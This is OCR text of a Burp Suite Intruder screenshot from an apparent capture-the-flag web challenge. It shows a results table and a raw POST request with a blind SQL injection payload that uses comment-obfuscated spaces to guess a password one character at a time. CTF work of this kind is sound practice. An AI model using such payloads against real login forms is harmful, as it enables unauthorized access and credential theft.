 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
32 5 200 408
0 200 410
1 a 200 410
2 b 200 410
3 c 200 410
4 d 200 410
5 e 200 410
6 f 200 410
7 g 200 410
8 h 200 410
9 i 200 410
10 j 200 410
11 k 200 410
Request Response
Raw Params Headers Hex
Cache-Control: max-age=0
Origin: http://ctf.xjnu.edu.cn:9900
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ctf.xjnu.edu.cn:9900/web50/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: sessionid=vlzxgv0tpd2s8f0tbtibo0fdv1h7gscv
Connection: close
user=a'/**/or/**/left(password,1)='5&pwd=x
? < + > Type a search term 0 matches
Finished